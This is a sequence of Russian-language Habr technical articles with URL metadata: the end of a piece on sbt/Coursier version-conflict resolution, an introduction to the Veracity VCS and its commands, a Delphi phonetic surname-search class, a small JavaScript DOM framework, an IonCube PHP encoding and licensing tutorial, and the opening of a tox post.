[error] at lmcoursier.internal.shaded.coursier.Resolve$.validate(Resolve.scala:394)
[error] at lmcoursier.internal.shaded.coursier.Resolve.validate0$1(Resolve.scala:140)
[error] at lmcoursier.internal.shaded.coursier.Resolve.$anonfun$ioWithConflicts0$4(Resolve.scala:184)
[error] at lmcoursier.internal.shaded.coursier.util.Task$.$anonfun$flatMap$2(Task.scala:14)
[error] at scala.concurrent.Future.$anonfun$flatMap$1(Future.scala:307)
[error] at scala.concurrent.impl.Promise.$anonfun$transformWith$1(Promise.scala:41)
[error] at scala.concurrent.impl.CallbackRunnable.run(Promise.scala:64)
[error] at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
[error] at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
[error] at java.lang.Thread.run(Thread.java:748)
[error] (update) lmcoursier.internal.shaded.coursier.error.ResolutionError$ConflictingDependencies: Conflicting dependencies:
[error] org.webjars.npm:is-number:[3.0.0,4):default(compile)
[error] org.webjars.npm:is-number:[4.0.0,5):default(compile)
```
Технически, всё верно, т.к. эти диапазоны не пересекаются. В то время, как `sbt 1.2.8` разрешает это в `is-number:4.0.0`.
Ввиду того, что диапазоны версий встречаются достаточно часто для того, чтобы это раздражало, я отправляю Pull Request в Coursier, чтобы реализовать дополнительные правила семантики `latest-wins`, которые позволят выбирать более поздние версии из нижних границ диапазонов.
См. [coursier/coursier#1284](https://github.com/coursier/coursier/issues/1284).
Заключение
----------
Семантика резолвера определяет конкретный classpath, основываясь на ограничениях, заданных пользователем.
Обычно, различия в деталях проявляются в разном способе разрешения конфликтов версий.
* Maven использует стратегию `nearest-wins`, которая может понизить версии транзитивных зависимостей.
* Ivy применяет стратегию `latest-wins`.
* Coursier преимущественно использует стратегию `latest-wins`, при этом пытаясь задать версии более строго.
* Обработчик диапазонов версий в Ivy идёт в интернет, что делает одну и ту же сборку неповторяющейся.
* Coursier и Ivy очень по-разному упорядочивают строковые представления версий.
> Еще и не такие тонкости экосистемы Scala будут обсуждаться на [ScalaConf](https://scalaconf.ru/2019) 26 ноября в Москве. Артем Селезнев [познакомит](https://scalaconf.ru/2019/abstracts/6167) с практикой работы с базой данных в функциональном программировании без JDBC. Wojtek Pitula поговорит об интеграции и [расскажет](https://scalaconf.ru/2019/abstracts/5697), как создал приложение, в которое поместил все рабочие библиотеки. И еще 16 [докладов](https://scalaconf.ru/2019/abstracts) полных технического хардкора будут представлены на конференции. | https://habr.com/ru/post/474106/ | null | ru | null |
# Встречаем Veracity — новую распределенную систему контроля версий

Здравствуй, мой любознательный **%username%**!
Несколько месяцев назад я случайно наткнулся на еще одну перспективную систему управления версий — **Veracity**, о которой и хотел бы сегодня рассказать, чтобы тебе было что поковырять на выходных. Несмотря на то, что разработка Veracity идет уже больше года, на Хабре ее имя было лишь пару раз вскользь упомянуто в комментариях. Под катом тебя ждет краткое описание Veracity и ссылки, где можно получить более подробную информацию о ней.
Итак, **Veracity** (англ. «правдивость», «достоверность», «точность») — это распределенная система контроля версий, схожая с Git, разрабатываемая по лицензии Apache 2.0 в фирме SourceGear.
#### Основные отличия от Git
1. **Наличие локальных номеров ревизий.** Veracity, как и Git, использует криптографические хэш-функции для версионного контроля отдельных файлов. Однако в локальном репозитории каждый коммит получает уникальный номер ревизии, как это происходит в Subversion. Номер ревизии и хэш могут использоваться наравне друг с другом и часто указываются через двоеточие.
2. **Поддержка нескольких хэш-функций.** Всем известно, что Git в своей работе использует функцию SHA-1. Veracity позволяет выбрать между [SHA-1](http://ru.wikipedia.org/wiki/SHA-1), [SHA-2](http://ru.wikipedia.org/wiki/SHA-2) или [Skein](http://ru.wikipedia.org/wiki/Skein).
3. **Формальное переименование файлов.** Git при переименовании файлов реально удаляет файл, а затем создает файл с таким же содержимым и новым именем. Veracity делает именно переименование существующего файла.
4. **Поддержка блокировок файлов.** Централизованные системы контроля версий наподобие Subversion поддерживают 2 схемы работы: **блокировка файлов** (svn lock \ svn unlock) и **слияние изменений** (svn merge). Хотя Git и другие распределенные системы контроля версий часто используют в работе центральный репозиторий, в них отсутствует механизм блокировки файлов. Veracity исправляет этот недостаток. Понятно, что для блокировки файлов, необходим доступ к удаленным репозиториям через сеть.
5. **Поддержка штампов.** Veracity включает в себя абсолютно новую функциональность, называемую штампами. Штамп (stamp) — это отметка из произвольного текста, которую разработчик может прикрепить к любому коммиту. В отличие от тегов (tag), сопоставляющих каждому коммиту уникальное имя, один и тот же штамп может помечать произвольное число коммитов. Например, при использовании системы непрерывной интеграции можно ставить штамп «Tests passed» на коммиты, прошедшие серию тестов без ошибок, ровно также как производители техники ставят штампик «qc pass» (quality controll passed) на каждый произведенный образец.
6. **Децентрализованная база данных репозитория.** Многие системы контроля версий хранят данные о репозитории внутри рабочего каталога. Например, Git имеет папку .git, в которой хранятся бинарные объекты, деревья, объекты коммитов, индекс, конфигурация, хуки и т.д. Veracity хранит большинство служебной информации о репозитории вне рабочего каталога в специальной базе данных. Это, например, позволяет иметь сразу несколько рабочих каталогов для одного репозитория.
7. **Встроенный интерпретатор Javascript.** Veracity использует Javascript в качестве основного скриптового языка. Например, можно писать хуки в виде функций Javascript. Также имеется встроенный API для Javascript, который можно использовать для написания серверной части веб-приложений, использующих Veracity. Вполне логично, что для хранения сериализованных данных используется JSON.
8. **Встроенное веб-приложение для обзора репозитория.** Одной командой можно запустить встроенный веб-сервер с приложением, позволяющим просматривать содержимое репозитория, историю изменений, статус сборки проекта или баг-трекер.
#### Установка
Процедура установки самая обыкновенная и имеет 2 возможных альтернативы:
1. **Собрать из исходных кодов.** Система написана на языке C, как и некоторые другие системы контроля версий (например, Git, Subversion или Fossil), поэтому нам придется иметь дело с установкой исходных кодов зависимостей и утилитами наподобие cmake и make. Для тех, кто любит подобные вещи вот инструкции по сборке [для Linux](http://veracity-scm.com/qa/questions/49/how-do-i-build-veracity-from-source-on-linux) и [для Windows](http://veracity-scm.com/qa/questions/45/how-do-i-build-veracity-from-source-on-windows).
2. **Установить из бинарного пакета.** Чтобы быстрее начать ковырять Veracity, гораздо проще будет воспользоваться бинарными пакетами, которые можно скачать на [странице загрузок](http://www.veracity-scm.com/downloads.html). Имеются бинарные пакеты для Debian-совместимых систем (\*.deb: x86, x64) и для Windows (\*.msi: x86, x64).
#### Основные команды
Для работы с Veracity используется короткая команда **vv**. Ниже приведен список основных операций Veracity и примеры команд:
| Команда | Описание | Пример |
| --- | --- | --- |
| vv add | Поместить файл под версионный контроль. В отличие от Git в Veracity на удивление нет понятия staging. Все изменения в файле попадают в коммит. |
```
$vv add filename1 filename2 ~/thisdir
```
|
| vv addremove | Добавить под версионный контроль новые файлы и убрать из под версионного контроля более не существующие файлы |
```
$vv addremove dirname1
```
|
| vv branch | Вывести список текущих веток или изменить ветки |
```
$vv branch
$vv branch add devel
```
|
| vv cat | Вывести содержимое файла под версионным контролем |
```
$vv cat filename
```
|
| vv checkout | Создать новую рабочию копию локального репозитория (их может быть несколько) |
```
$vv checkout
```
|
| vv clone | Создать новую копию существующего репозитория. Затем из вновь созданного репозитория можно создать нужное количество рабочих копий. Работает аналогично git clone. Veracity поддерживает для работы с удаленными репозиториями только протокол HTTP. |
```
$vv clone http://example.com/repos/reponame reponame
```
|
| vv comment | Добавить еще один комментарий к коммиту в дополнение к указанному при создании коммита. Каждый вызов команды добавляет новую строчку с комментарием. Старые строчки сохраняются. |
```
$vv comment --rev=123 --message='A new comment'
```
|
| vv commit | Создать коммит |
```
$vv commit --message='Commit message'
```
|
| vv config | Изменить конфигурацию Veracity. Позволяет не только устанавливать значения конкретных опций, но и импортировать и экспортировать конфигурацию в JSON документ, а также сбрасывать конфигурацию на значения по-умолчанию. |
```
$vv config set whoami/username vania-pooh
```
|
| vv diff | Вывести различия между текущей ревизией и указанной ревизией. |
```
$vv diff --rev=3 filename
```
|
| vv diffmerge | То же, что и diff, но для сравнения используется сторонняя программа [DiffMerge](http://www.sourcegear.com/diffmerge/), которую необходимо установить отдельно, иначе команда выдает ошибку. |
```
$vv diffmerge --rev=3 filename
```
|
| vv export | Копирует все файлы, находящиеся под версионным контролем, в отдельный каталог. |
```
$vv export reponame ~/copyhere
```
|
| vv fast-export | Позволяет сохранить полное состояние репозитория (содержимое файлов + метаданные) в один текстовый файл. Этот файл может быть затем импортирован на другом компьютере командой **vv fast-import**. |
```
$vv fast-export reponame ~/backupname.fi
```
|
| vv fast-import | Инициализирует новый репозиторий из файла, созданного командой **vv fast-import**. |
```
$vv fast-import --hash=SHA2/512 ~/backupname.fi
```
|
| vv heads | Выводит описания последних коммитов в каждой из активных веток репозитория (ветки можно закрывать при помощи **vv branch close**). |
```
$vv heads
```
|
| vv help | Встроенная справочная система по командам Veracity. |
```
$vv help branch new
```
|
| vv history | Позволяет просматривать список предыдущих коммитов. То же, что **git log**. |
```
$vv history
```
|
| vv incoming | Показывает какие изменения будут загружены с удаленного сервера. |
```
$vv incoming
```
|
| vv init | Создать новый локальный репозиторий. Требует указания имени репозитория и какой каталог сделать рабочим. Позже можно добавить другие рабочие каталоги. |
```
$vv init reponame dirname
```
|
| vv leaves | Показывает список «листьев», т.е. последних коммитов в ветках. |
```
$vv leaves
```
|
| vv lock | Блокирует файл для редактирования. |
```
$vv lock filename
```
|
| vv locks | Показывает список файлов, заблокированных для редактирования. |
```
$vv locks
```
|
| vv merge | Вливает изменения указанного коммита в текущее состояние файлов в рабочем каталоге. |
```
$vv merge -r 37939b07309af8232c44048ca0a1633c982b7506
```
|
| vv move | Перемещает указанный файл или директорию в новое место. |
```
$vv move filename ~/newdir
```
|
| vv outgoing | Показывает список изменений, которые будут загружены в текущий или указанный удаленный репозиторий. |
```
$vv outgoing
```
|
| vv parents | Показывает список родительских коммитов для текущих измененных файлов. |
```
$vv parents
```
|
| vv pull | Получить изменения из удаленного репозитория. То же, что **git pull**. |
```
$vv pull #Для того, чтобы применить изменения к рабочему каталогу следует использовать команду vv update
```
|
| vv push | Отправить изменения в удаленный репозиторий. То же, что **git push**. |
```
$vv push #Для того, чтобы не указывать удаленный репозиторий нужно прописать его в конфигурации
```
|
| vv remove | Удалить файл из под версионного контроля и стереть его. |
```
$vv remove ~/repo/filename
```
|
| vv rename | Переименовать файл. |
```
$vv rename ~/repo/oldfile ~/repo/newfile
```
|
| vv repo | Создать, изменить, удалить репозитории, а также вывести их список. |
```
$vv repo info
```
|
| vv resolve | Разрешить конфликты объединения файлов. |
```
$vv resolve ~/filename #Спрашивает как разрешить конфликт для каждой конфликтующей строчки файла
```
|
| vv revert | Откатить текущие изменения. |
```
$vv revert ~/filename1 ~/filename2
```
|
| vv serve | Позволяет запустить встроенное приложение Veracity для управления репозиторием. |
```
$vv serve --port=8080 --public
```
|
| vv stamp | Позволяет добавлять и удалять штампы к указанным коммитам. |
```
$vv stamp add approved --rev=3
```
|
| vv status | Показывать состояние файлов в текущем рабочем каталоге. |
```
$vv status
```
|
| vv tag | Присвоить уникальное текстовое имя коммиту. |
```
$vv tag add tagname --rev=3
```
|
| vv unlock | Разблокирует файл, заблокированный при помощи **vv lock**. |
```
$vv unlock filename
```
|
| vv update | Обновить состояние рабочего каталога из репозитория (применяется после выполнения **vv pull**). |
```
$vv update
```
|
| vv user | Позволяет управлять учетными записями пользователей, использующих репозитории. |
```
$vv user create vania-pooh
```
|
| vv version | Показывает текущую установленную версию Veracity. |
```
$vv version
```
|
| vv whoami | Показывает или устанавливает текущий пользовательский аккаунт. |
```
$vv whoami anotherUser
```
|
| vv zip | Сохраняет содержимое репозитория в Zip-архив. |
```
$vv zip ~/backup/archive.zip
```
|
#### Расположение файлов
Как уже было сказано раньше, Veracity хранит метаданные репозиториев отдельно от файлов рабочего каталога. Это позволяет иметь несколько рабочих каталогов. В документации по Veracity сказано, что он поддерживает несколько различных движков хранения, однако, по-умолчанию используется движок **FS3**. Этот движок использует базу данных SQLite3 и текстовые файлы, хранящие запросы к базе данных. Для того, чтобы иметь возможность просматривать содержимое базы вы можете установить расширение [SQLite Manager](https://addons.mozilla.org/ru/firefox/addon/sqlite-manager/) для Firefox. По-умолчанию, все данные репозиториев хранятся в каталоге **~/.sgcloset/**. Кроме того каждая рабочая копия имеет скрытый каталог **.sgdrawer**, содержащий ссылку на имя репозитория и некоторые другие метаданные. Если вы хотите игнорировать файлы репозитория, то поместите их в файл .sgignores или .vvignores, как показано [здесь](http://veracity-scm.com/qa/questions/92/ignore-a-file-or-folder). Veracity на данный момент имеет всего 2 исполняемых файла — **vv** и **vscript**. Первый отвечает за исполнение команд версионного контроля, а второй позволяет запускать скрипты, написанные на Javascript.
#### Встроенное приложение Veracity
Как уже было сказано выше Veracity содержит встроенный веб-сервер и веб-приложение для управления проектом, использующим Veracity. Для того, чтобы запустить веб-приложение, просто введите команду:
```
$vv serve --port=8080 --public #Ключ --public разрешает подключение с удаленных хостов.
```
Приложение стартует на указанном порту и становится доступно из браузера. Вот как это выглядит:

На картинке видно, что указанный коммит имеет 3 комментария. Один добавлен при создании коммита, остальные с помощью команды **vv comment**.
#### Хостинг проектов Veracity
Разработчики Veracity понимают, что конкурировать с Git без наличия хостинга проектов наподобие Github будет очень трудно. Именно поэтому совсем недавно был запущен сайт [onveracity.com](http://onveracity.com). В целом сайт повторяет функциональность Github, а скриншоты можно посмотреть на его главной странице.
#### Ссылки
* [Официальный сайт](http://veracity-scm.com/)
* [Хостинг репозиториев Veracity](http://onveracity.com)
* [Книга по Veracity](http://www.ericsink.com/vcbe/), на данный момент единственное более-менее подробное описание основных команд и цикла работы.
#### Заключение
Информации по Veracity пока что не так много. Сами разработчики отвечают на вопросы пользователей на [странице вопросов](http://veracity-scm.com/qa/). Некоторые сведения можно почерпнуть из книги, указанной выше. Будем надеяться, что этот проект также найдет свое место под солнцем. | https://habr.com/ru/post/150191/ | null | ru | null |
# Простой пример реализации фонетического поиска
### Постановка проблемы
Имеется база данных, содержащая список российских и украинских имён-фамилий в английской транскрипции, как она записана в туристических паспортах. Поскольку некоторое время назад правила транскрибирования для оных паспортов в России поменялись (толи с английских на французские, толи наоборот), имеется вполне реальная и даже официальная возможность того, что какое либо ФИО может быть записано иначе. Кроме того, данные порой могут браться из морского паспорта, что делает ситуацию ещё запутанней.
А теперь представьте, что вам нужно быстро найти в этой базе человека по фамилии, ну например, Щеглов… (смайл)
### Варианты решения
Существующие алгоритмы не понравились либо ориентацией на чистый английский, либо полной невозможностью «горячего поиска» (фамилию нужно вводить целиком, и только потом сравнивать). И тут я вспомнил об одном достаточно простом алгоритме, который написал лет много тому назад для одного греческого проекта, где подобная проблема стояла даже в более жостком варианте: фамилии (греческие) операторам там приходилось ловить на слух, по телефону. Описание алгоритма мне дал мой тогдашний компаньон, назвав его «воэл». Греческий и русский, конечно, похожи мало, но каши с транскрибированием вполне схожи, и я решил рискнуть переделать упомянутый «воэл» под российские нужды.
#### Некоторые необходимые пояснения
Много лет назад — когда солнце было ярче, трава зеленее, девушки загадочней, а про слово RAD писали толстенные книжки, автор этих строк с парой единомышленников зарабатывал в меру своих сил на хлеб с маслом написанием бэкэндов для малых и средних греческих компашек.
С тех пор многое изменилось, в частности род деятельности автора уже много лет не связан с ай-ти вообще и с програмированием в частности. Скучный хьюман ресоурс мэнэджмент, серые будни офисной крысы.
Говорят, однако, что програмисты бывшими не бывают, и когда в связи с переездом офиса ребром встал вопрос о переходе на безбумажное делопроизводство, я рискнул взятся за написание системы, благо нужды достаточно скромные.
Некоторыми интересными на мой взгляд, и/или спорными частями проекта я рискнул поделится в скромной надежде на дельную критику и ценные замечания.
Итак, «Щеглов».
### Предлагаемое решение
В общем-то упомянутый «воэл» делал очень простую вещь: переводил всё слово в один регистр, например в нижний, и заменял одни буквы или комбинации букв их «фонетическими соответствиями», т.е., попросту, другими буквами (много реже — комбинациями).
Попробовал построить подобную таблицу «фонетических соответствий» для русского языка, и получилось что-то вроде следующего (замечания приветствуются):
Во первых – всевозможные сдвоенные согласные. Убираем, одной вполне достаточно:
| | | |
| --- | --- | --- |
| bb=b | kk=k | rr=r |
| cc=c | ll=l | ss=s |
| dd=d | mm=m | tt=t |
| ff=v | nn=n | zz=z |
| hh=h | pp=p | |
Далее — разнообразные шипяще-свистящие:
| | | |
| --- | --- | --- |
| sh=s | zch=s | ck=k |
| ch=c | sch=s | ks=x |
| shch=s | csh=s | ts=c |
| zhch=s | zh=z | tc=c |
Потом остальные фирменные фишки русского языка, такие как «ю», «я», «ё», «й», «ф» и тп:
| | | |
| --- | --- | --- |
| yu=u | je=e | oy=oi |
| ju=u | ei=ei | oj=oi |
| u=u | ey=ei | ph=f |
| ya=a | ej=ei | yy=i |
| ja=a | yo=e | ii=i |
| ia=a | io=e | iy=i |
| ye=e | jo=e | y=i |
| ie=e | oi=oi | yy=i |
Ну и прочее, оставшееся:
| | | |
| --- | --- | --- |
| kh=h | gh=g | '= |
Т.е., будь вышеупомянутый Щеглов записан как «Shcheglov», «Scheglov» или даже «Zchegloff» — с помощью данной таблицы он будет переведён в однозначное «seglov».
Осталось написать код.
### Класс TVoel
В примере ниже использована Дельфи.
Таблица соответствий читается из файла в лист типа TStringList, и сортируется для возможности бинарного поиска в нём. Функция Locate выполняет этот поиск. Имплементации соответствующих функций опущены за банальностью.
```
type
TVoel = class
private
FFileName: String;
FList: TStrings;
procedure setFileName(const Value: String);
procedure readFile;
function isReady: Boolean;
function Locate(const Value: String; var Index: Integer): Boolean;
public
constructor Create;
destructor Destroy; override;
function Convert(const Value: String): String;
property FileName: String read FFileName write SetFileName;
end;
implementation
function TVoel.Convert(const Value: String): String;
var
ii, p, len: Integer;
str: String;
Ch: String;
found: Boolean;
begin
Result := '';
len := Length(Value);
ii := 0;
while ii < len do begin
Inc(ii);
Ch := Value[ii];
found := Locate(Ch, p);
if found then begin
str := Value[ii];
while found and (ii < len) do begin
Inc(ii);
str := str + Value[ii];
found := Locate(str, p);
end;
if not found then begin
setlength(str, length(str)-1);
Dec(ii);
end;
if CompareText(str, FList.Names[p]) = 0 then
Ch := FList.ValueFromIndex[p];
end;
Result := Result + Ch;
end;
Result := ANSIUpperCase(Result);
end;
```
В данный момент вышеприведённый класс используется для «отладки» «фонетической таблицы» на скромном списке в десяток тысяч человек. Разумеется, окончательная реализация будет (должна быть) написана в виде встроенной в БД процедуры. | https://habr.com/ru/post/120182/ | null | ru | null |
# Front-end JavaScript framework Evolution beta
Evolution — это JavaScript микрофреймворк для front-end разработчиков написанный мною в свободное время, основной идеей которого была простота, малое количество кода, удобное API для работы с элементами HTML-DOM и наличие небольшого числа микромодулей.
Микро-фреймворк на данный момент имеет довольно гибкое API для фактически любых манипуляций с HTML-элементами, также способен анимировать свойства CSS.
Например, для получения ссылки HTML элемента можно воспользоваться следующим API:
```
$.dom("#elem, .withClass, div:last, p:first")';
```
Для создания нового элемента в дереве HTML и последующей его вставки в документ можно использовать вот такой простейший синтаксис:
```
$.dom('dfn',"new|before|footer:first", {
html: '[version 1.4.2 beta](#)',
attr: {
style: "color:#b06400; text-align:center; display:block",
} });
```
Как видно из примера, можно смело употреблять опции :first\:last и вставлять элемент в начале или конце целевого элемента(after и before). API я старался сделать максимально простым и удобным(как читается, так и срабатывает).
Также Evolution умеет удалять HTML-элементы:
```
$.dom('.prost div', "del");
```
Микрофреймворк умеет работать и с атрибутами элементов. Для получения их используется API:
```
$.attr('h1', 'data-test, style, etc');
```
Код сниппета для установки значения атрибутов и их удаления:
```
$.attr('h1', {'data-test': 'some value'});
$.attr('h1', {'data-test': null});
```
Кроме прочего уже сейчас реализована поддержка анимации CSS-свойств HTML. Например, для анимации border-radius можно использовать следующий синтаксис:
```
$.dom("#mainContents","animate",['border-radius:25px 0px:100']);
```
В массиве можно указывать сколько угодно CSS-свойств элемента, все они будут анимированы одновременно. Последний аргумент указывает время анимации в ms.
Поскольку основополагающим для меня было получить фреймворк, который даст самое часто используемое в jQuery, то я сразу разработал несколько микромодулей для разных целей.
Например модуль $.scroll:
```
$.scroll([100,400],true); //промотка от верхнего угла текущего положения на ...
$.scroll('#shell code pre:first',true); // скроллинг до элемента плавно
$.scroll() // грубая установка верхнего положения страницы
$.scroll('#chapter_8'); // установка положения экрана на высоту элемента с id
```
Также есть поддержка AJAX в форматах строки, HTML и JSON данных:
```
$.ajax('http://www.domain.ru/framework/ajax.html','GET','dom', function(){
$.dom('div',"new|before|#mainContents", {
attr: {
id: "ajaxData",
}
});
for(var i in this) {
$.insert($.dom('#ajaxData'), this[i].outerHTML);
}
});
$.ajax('http://www.domain.ru/framework/JSON.html','GET','json', function(){
// callback functions contains Data in variable [this](Object in JSON notation)
});
```
Пример полученных JSON данных:
```
{
"great": "test",
"level1": {
"level2": {
"test": "this is JSON Object"
}
}
}
```
К сожалению, я пока не реализовал должной поддержки методов POST и OPTIONS, но они обязательно появятся в будущем. Модуль $.toggle:
```
$.dom('h1','tog');
```
Также движек предоставляет функции для работы с событиями типа click, hover и т.д.:
```
// collapsed lists
var sideLists = $.dom('aside ul');
for(var w in sideLists) {
sideLists[w].style.display = 'none';
}
$.click('aside h3', function(x){
x.nextElementSibling.style.display = ( x.nextElementSibling.style.display === 'none' ) ? 'inherit' : 'none';
});
$.dblclick('dt', function(x){
x.nextElementSibling.style.display = ( x.nextElementSibling.style.display === 'none' ) ? 'inherit' : 'none';
});
$.hover('dt', function(x){
x.nextElementSibling.style.display = ( x.nextElementSibling.style.display === 'none' ) ? 'inherit' : 'none';
});
$.xhover('dt', function(x){
x.nextElementSibling.style.display = ( x.nextElementSibling.style.display === 'none' ) ? 'inherit' : 'none';
});
```
Обо всех функциях писать здесь большого смысла нет, но вот еще некоторые из функций, которые я реализовал: модальные окна с возможностью перемещения по экрану; модуль микро-табов для организации контента разделенного вкладками и модуль $.rotate для создания простейшего слайдера.
Помимо прочего framework Evolution умеет автоматически отслеживать размеры экрана браузера пользователя и автоматически подключать нужный CSS файл в зависимости от ситуации(схемы min, med и max). Кажется, что я правильно разбил их и поэтому доступны только три основных режима: для экранов меньше 980px(мобильные телефоны), для маленьких мониторов и планшетов(980-1280px) и схема для крупных мониторов(больше 1280px).
С радостью выслушаю критику и пожелания так как код буду развивать и дополнять новыми модулями.
На данный момент доступна beta версия для ознакомления и экспериментов так как основной код еще находится в состоянии шлифовки и мелких доработок.
→ [Ссылка на git](https://github.com/xShiftx/javascript-framework) | https://habr.com/ru/post/316606/ | null | ru | null |
# Ликбез по IonCube
[IonCube](http://www.ioncube.com/) — это набор утилит для командной строки, которые позволяют производить кодирование, [обфускацию](http://ru.wikipedia.org/wiki/%CE%E1%F4%F3%F1%EA%E0%F6%E8%FF) и лицензирование исходного кода, написанного на языке php.
Функционал IonCube очень обширен что бы о нем можно было написать в одной статье. Под катом я опишу основной функционал IonCube, который необходим для защиты кода от не лицензионного использования.
#### Список понятий
1. Кодирование исходного кода — процесс при котором исходный код, написанный на языке php, превращается в набор машинных команд, чтение и декодирование которых максимально затруднено.
2. Обфускация — приведение исходного кода программы к виду, сохраняющему ее функциональность, но затрудняющему анализ, понимание алгоритмов работы и модификацию.
3. Лицензия — это специальный, закодированный приватным ключом файл, который необходим для запуска закодированного исходного кода.
#### Необходимое ПО
1. IonCube Encoder — набор бинарных файлов для разных ОС, при помощи которых можно кодировать исходный код, производить его обфускацию и генерировать лицензии. Платное ПО, но можно [скачать](http://www.ioncube.com/encoder_eval_download.php) триал версию.
2. IonCube Loader — поставляется в виде .so или .dll библиотеки, необходим для декодирования исходного кода закодированного при помощи IonCube Encoder. Бесплатное ПО, скачать можно [тут](http://www.ioncube.com/loaders.php).
#### Кодирование и обфускация исходного кода
В зависимости от версии PHP под которую написан код, IonCube Encoder предоставляет следующие бинарные файлы для выполнения кодирования и обфускации: ioncube\_encoder, ioncube\_encoder5 или ioncube\_encoder53
Формат команды следующий:
`./ioncube_encoder –o [options]`
Ниже я перечислю основные опции необходимые для кодирования и обфускации кода:
**--replace-target** — опция говорит енкодеру что надо полностью заменить целевой каталог или файл, если он уже существует, новым каталогом или файлом. Например:
`./ioncube_encoder unencrypted_folder –o encrypted_folder --replace-target`
**--copy @** — опция говорит енкодеру что надо копировать указанный файл или каталог (и все его подкаталоги) без кодирования его содержимого. Знак @ говорит о том, что путь к копируемому файлу или директории надо искать от корня кодируемой директории. Т.е. если было указано копировать каталог configs, то будет копироватся только каталог configs котороый лежит в корне кодируемой директории, а не например в подкатегории example/configs. В качестве примера можно привести каталог где лежат конфигурационные файлы и которые кодировать не нужно:
`./ioncube_encoder unencrypted_folder –o encrypted_folder --replace-target --copy @configs/`
**--ignore @** — опция говорит енкодеру что надо игнорировать указанный файл или директорию (и все ее поддриректории), при этом в результирующий каталог они не копируются.
`./ioncube_encoder unencrypted_folder –o encrypted_folder --replace-target --ignore @docs/`
**--obfuscate** — запускает процесс обфускации кода, в качестве объектов, к которым применяется обфускация могут быть: functions, linenos, locals или all. Например:
`./ioncube_encoder unencrypted_folder –o encrypted_folder --replace-target --obfuscate all`
**--obfuscation-key «some\_unique\_key»** — обязательный параметр для обфускации, который задает уникальный ключ, что делает практически невозможным процесс декодирования кода.
`./ioncube_encoder unencrypted_folder –o encrypted_folder --replace-target --obfuscate all --obfuscation-key "It is unique key :)"`
**--with-license** — опция говорит энкодеру, что файл при запуске должен запрашивать файл лицензии. Путь к файлу лицензии будет относителен запросившему его файлу, так что лучше здесь указывать просто название файла лицензии, который IonCube Loader будет искать сперва в том же каталоге, в котором находится скрипт, запросивший файл лицензии, а не найдя будет идти рекурсивно в верх вплоть до корневой директории. Таким образом файл лицензии можно сохранять просто в корневом каталоге, куда установлено ваше приложение. Например:
`./ioncube_encoder unencrypted_folder –o encrypted_folder --replace-target --with-license license.txt`
**--passphrase** — секретный ключ, при помощи которого кодируются файлы. **Внимание**: файл лицензии должен быть сгенерирован с таким же секретным ключом. Обязательный параметр если используется параметр `--with-license`.
`./ioncube_encoder unencrypted_folder –o encrypted_folder --replace-target --with-license license.txt --passphrase some_passphrase`
#### Создание лицензии
Лицензии создаются при помощи бинарного файла make\_license. Формат команды для создания лицензии:
`./make_license –-passphrase –o`
**--passphrase** — эта опция задает секретный ключ, который используется для формирования подписи для лицензии. **Внимание**: ключ должен совпадать с ключем, который использовался при кодировании исходного кода.
##### Ограничение лицензии по серверам
**--allowed-server [][@[]][{}]** — эта опция используется для ограничения валидности лицензии по домену, IP или MAC адресу сервера, для которого она предназначена.
Примеры.
1. Ограничение по домену:
`--allowed-server www.foo.com
--allowed-server www.foo.com,www.bar.com
--allowed-server 1.2.3.4@`
Символ "@" в конце домена означает что хоть домен и похож на IP адрес но его стоит воспринимать именно как домен.
**Внимание**: для определения домена в IonCube Loader используется конструкция `$_SERVER['SERVER_NAME']`.
2. Ограничение по IP адресу:
`--allowed-server 192.168.1.4
--allowed-server 192.168.1.4,192.168.1.20`
Примечания:
1. Когда закодированный файл запрашивается через web-сервер, то IP сверяется с тем IP, который присылает web-сервер.
2. Когда закодированный файл запрашивается на прямую, например когда имеем дело с php shell скриптами, то IP сравнивается только с первичным IP адресом сетевого интерфейса.
3. Нельзя указать в ограничении IP адрес 127.0.0.1
3. Ограничения по MAC адресу. MAC адрес должен состоять из 6-ти байт и должен быть представлен в шестнадцатеричном виде, например:
`--allowed-server '{00:01:02:06:DA:5B}'`
4. Комбинирование ограничений. IonCube позволяет комбинировать ограничения, например:
`--allowed-server '[email protected]{00:02:08:02:e0:c8}'`
##### Ограничение лицензии по времени
**--expire-in** — позволяет задать период, на протяжении которого с момента генерации лицензия является валидной. Периоды можно задавать в следующих величинах: секунды (s), минуты (m). часы (h) или дни (d). Например:
`--expire-in 360s
--expire-in 20m
--expire-in 24h
--expire-in 365d`
**--expire-on** — позволяет задать точную дату, до которой лицензия является валидной. Например:
`--expire-on 2012-03-20`
#### Установка IonCube Loader
1. Скачайте [IonCube Loader](http://www.ioncube.com/loaders.php) для вашей ОС, он распространяется бесплатно.
2. В архиве вы найдете по два файла с расширением .so или .dll для каждой версии php, у одного из них будет постфикс «ts», что означает что функционал «thread safety» для этого файла активен.
3. В вашем php.ini пропишите путь к скачаной библиотеке. Например:
`zend_extension = /usr/local/ioncube/ioncube_loader_lin_5.3.so
zend_extension = /usr/local/ioncube/ioncube_loader_lin_5.3_ts.so
zend_extension_ts = /usr/local/ioncube/ioncube_loader_lin_5.2.so`
Обратите внимание что для PHP версией меньше 5.3 нужно указывать директиву zend\_extension\_ts если в хотите использовать библиотеку с функционалом «thread safety».
4. Перезагрузите web-сервер.
Вот в принципе и все, что нужно знать для защиты своего кода от не лицензионного использования. Больше информации Вы сможете найти на официальном сайте [IonCube](http://www.ioncube.com/). | https://habr.com/ru/post/140159/ | null | ru | null |
# Вливаемся в tox-сообщество или установка ноды за 5 минут
Приветствую тебя, о жадный читатель, буквоед и борец за справедливость в интернетах! В нашей оружейной пополнение, называется оно tox. Сейчас я покажу тебе, %username%, его сборку-разборку.

